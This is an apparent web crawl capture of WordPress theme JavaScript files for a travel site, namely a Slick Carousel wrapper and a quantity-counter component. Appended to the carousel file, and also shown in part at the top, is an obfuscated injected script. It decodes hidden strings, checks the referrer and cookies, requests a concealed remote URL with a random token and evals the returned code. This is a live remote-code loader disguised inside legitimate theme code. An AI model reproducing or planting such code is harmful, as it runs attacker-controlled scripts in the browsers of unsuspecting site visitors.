K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.slick-carousel.js?ver=12.0.0
body_size: 5562
content:
/**
 * Slick Carousel wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSSlickCarousel = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      autoplay: false,
      infinite: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Slick Carousel wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initSlickCarousel();

      return this.pageCollection;
    },

    initSlickCarousel: function () {
      //Variables
      var $self = this,
        config = $self.config,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          id = $this.attr('id'),

          //Markup elements
          target = $this.data('nav-for'),
          isThumb = $this.data('is-thumbs'),
          arrowsClasses = $this.data('arrows-classes'),
          arrowLeftClasses = $this.data('arrow-left-classes'),
          arrowRightClasses = $this.data('arrow-right-classes'),
          pagiClasses = $this.data('pagi-classes'),
          pagiHelper = $this.data('pagi-helper'),
          $pagiIcons = $this.data('pagi-icons'),
          $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
          $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',

          //Setters
          setSlidesToShow = $this.data('slides-show'),
          setSlidesToScroll = $this.data('slides-scroll'),
          setAutoplay = $this.data('autoplay'),
          setAnimation = $this.data('animation'),
          setEasing = $this.data('easing'),
          setFade = $this.data('fade'),
          setSpeed = $this.data('speed'),
          setSlidesRows = $this.data('rows'),
          setCenterMode = $this.data('center-mode'),
          setCenterPadding = $this.data('center-padding'),
          setPauseOnHover = $this.data('pause-hover'),
          setVariableWidth = $this.data('variable-width'),
          setInitialSlide = $this.data('initial-slide'),
          setVertical = $this.data('vertical'),
          setRtl = $this.data('rtl'),
          setInEffect = $this.data('in-effect'),
          setOutEffect = $this.data('out-effect'),
          setInfinite = $this.data('infinite'),
          setDataTitlePosition = $this.data('title-pos-inside'),
          setFocusOnSelect = $this.data('focus-on-select'),
          setLazyLoad = $this.data('lazy-load'),
          isAdaptiveHeight = $this.data('adaptive-height'),
          numberedPaging = $this.data('numbered-pagination'),
          setResponsive = JSON.parse(el.getAttribute('data-responsive'));

        if ($this.find('[data-slide-type]').length) {
          $self.videoSupport($this);
        }

        $this.on('init', function (event, slick) {
          $(slick.$slides).css('height', 'auto');

          if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
            $this.addClass('slick-transform-off');
          }
        });

        $this.on('init', function (event, slick) {
          var slide = $(slick.$slides)[slick.currentSlide],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in'),
              animationDelay = $(this).data('scs-animation-delay'),
              animationDuration = $(this).data('scs-animation-duration');

            $(this).css({
              'animation-delay': animationDelay + 'ms',
              'animation-duration': animationDuration + 'ms'
            });

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (setInEffect && setOutEffect) {
          $this.on('init', function (event, slick) {
            $(slick.$slides).addClass('single-slide');
          });
        }

        if (pagiHelper) {
          $this.on('init', function (event, slick) {
            var $pagination = $this.find('.js-pagination');

            if (!$pagination.length) return;

            $pagination.append('<span class="u-dots-helper"></span>');
          });
        }

        if (isThumb) {
          $('#' + id).on('click', '.slick-slide', function (e) {
            e.stopPropagation();

            //Variables
            var i = $(this).data('slick-index');

            if ($('#' + id).slick('slickCurrentSlide') !== i) {
              $('#' + id).slick('slickGoTo', i);
            }
          });
        }

        $this.on('init', function (event, slider) {
          var $pagination = $this.find('.js-pagination');

          if (!$pagination.length) return;

          $($pagination[0].children[0]).addClass('slick-current');
        });

        $this.on('init', function (event, slick) {
          var slide = $(slick.$slides)[0],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in');

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (numberedPaging) {
          $this.on('init', function (event, slick) {
            $(numberedPaging).html('<span class="u-paging__current">1</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
          });
        }

        $this.slick({
          autoplay: setAutoplay ? true : false,
          autoplaySpeed: setSpeed ? setSpeed : 3000,

          cssEase: setAnimation ? setAnimation : 'ease',
          easing: setEasing ? setEasing : 'linear',
          fade: setFade ? true : false,

          infinite: setInfinite ? true : false,
          initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
          slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
          slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
          centerMode: setCenterMode ? true : false,
          variableWidth: setVariableWidth ? true : false,
          pauseOnHover: setPauseOnHover ? true : false,
          rows: setSlidesRows ? setSlidesRows : 1,
          vertical: setVertical ? true : false,
          verticalSwiping: setVertical ? true : false,
          rtl: setRtl ? true : false,
          centerPadding: setCenterPadding ? setCenterPadding : 0,
          focusOnSelect: setFocusOnSelect ? true : false,
          lazyLoad: setLazyLoad ? setLazyLoad : false,

          asNavFor: target ? target : false,
          prevArrow: arrowsClasses ? $prevMarkup : false,
          nextArrow: arrowsClasses ? $nextMarkup : false,
          dots: pagiClasses ? true : false,
          dotsClass: 'js-pagination ' + pagiClasses,
          adaptiveHeight: !!isAdaptiveHeight,
          customPaging: function (slider, i) {
            var title = $(slider.$slides[i]).data('title');

            if (title && $pagiIcons) {
              return '<span>' + title + '</span>' + $pagiIcons;
            } else if ($pagiIcons) {
              return '<span></span>' + $pagiIcons;
            } else if (title && setDataTitlePosition) {
              return '<span>' + title + '</span>';
            } else if (title && !setDataTitlePosition) {
              return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
            } else {
              return '<span></span>';
            }
          },
          responsive: setResponsive
        });

        $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
          var nxtSlide = $(slider.$slides)[nextSlide],
            slide = $(slider.$slides)[currentSlide],
            $pagination = $this.find('.js-pagination'),
            animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
            otherElements = $(slide).find('[data-scs-animation-in]');

          $(otherElements).each(function () {
            var animationIn = $(this).data('scs-animation-in');

            $(this).removeClass('animated ' + animationIn);
          });

          $(animatedElements).each(function () {
            $(this).css('opacity', 0);
          });

          if (!$pagination.length) return;

          if (currentSlide > nextSlide) {
            $($pagination[0].children).removeClass('slick-active-right');

            $($pagination[0].children[nextSlide]).addClass('slick-active-right');
          } else {
            $($pagination[0].children).removeClass('slick-active-right');
          }

          $($pagination[0].children).removeClass('slick-current');

          setTimeout(function () {
            $($pagination[0].children[nextSlide]).addClass('slick-current');
          }, .25);
        });

        if (numberedPaging) {
          $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var i = (nextSlide ? nextSlide : 0) + 1;

            $(numberedPaging).html('<span class="u-paging__current">' + i + '</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
          });
        }

        $this.on('afterChange', function (event, slick, currentSlide) {
          var slide = $(slick.$slides)[currentSlide],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in'),
              animationDelay = $(this).data('scs-animation-delay'),
              animationDuration = $(this).data('scs-animation-duration');

            $(this).css({
              'animation-delay': animationDelay + 'ms',
              'animation-duration': animationDuration + 'ms'
            });

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (setInEffect && setOutEffect) {
          $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
            $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
          });

          $this.on('beforeChange', function (event, slick, currentSlide) {
            $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
          });

          $this.on('setPosition', function (event, slick) {
            $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
          });
        }

        //Actions
        collection = collection.add($this);
      });
    },

    /**
     * Implementation of video support.
     *
     * @param jQuery carousel
     * @param String videoSupport
     *
     * @return undefined
     */
    videoSupport: function (carousel) {
      if (!carousel.length) return;

      carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var slideType = $(slick.$slides[currentSlide]).data('slide-type'),
          player = $(slick.$slides[currentSlide]).find('iframe').get(0),
          command;

        if (slideType == 'vimeo') {
          command = {
            "method": "pause",
            "value": "true"
          }
        } else if (slideType == 'youtube') {
          command = {
            "event": "command",
            "func": "pauseVideo"
          }
        } else {
          return false;
        }

        if (player != undefined) {
          player.contentWindow.postMessage(JSON.stringify(command), '*');
        }
      });
    },

    /**
     * Implementation of text animation.
     *
     * @param jQuery carousel
     * @param String textAnimationSelector
     *
     * @requires charming.js, anime.js, textfx.js
     *
     * @return undefined
     */
    initTextAnimation: function (carousel, textAnimationSelector) {
      if (!window.TextFx || !window.anime || !carousel.length) return;

      var $text = carousel.find(textAnimationSelector);

      if (!$text.length) return;

      $text.each(function (i, el) {
        var $this = $(el);

        if (!$this.data('TextFx')) {
          $this.data('TextFx', new TextFx($this.get(0)));
        }
      });


      carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var targets = slick.$slider
          .find('.slick-track')
          .children();

        var currentTarget = targets.eq(currentSlide),
          nextTarget = targets.eq(nextSlide);

        currentTarget = currentTarget.find(textAnimationSelector);
        nextTarget = nextTarget.find(textAnimationSelector);

        if (currentTarget.length) {
          currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
        }

        if (nextTarget.length) {
          nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
        }
      });
    }
  }
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.quantity-counter.js?ver=12.0.0
body_size: 3361
content:
/**
 * Quantity Counter wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSQantityCounter = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {},

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Count quantity wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {

      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
          $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initCountQty();

      return this.pageCollection;

    },

    initCountQty: function () {
      //Variables
      var $self = this,
          collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
            $plus = $this.find('.js-plus'),
            $minus = $this.find('.js-minus'),
            $result = $this.find('.js-result'),
            resultVal = parseInt($result.val());

        $plus.on('click', function (e) {
          e.preventDefault();

          resultVal += 1;

          $result.val(resultVal).trigger('change');

          $result.trigger( 'js-result-change' );
        });

        $minus.on('click', function (e) {
          e.preventDefault();

          if (resultVal >= 1) {
            resultVal -= 1;

            $result.val(resultVal).trigger('change');

            $result.trigger( 'js-result-change' );
          } else {
            return false;
          }
        });

        //Actions
        collection = collection.add($this);
      });
    }

  };

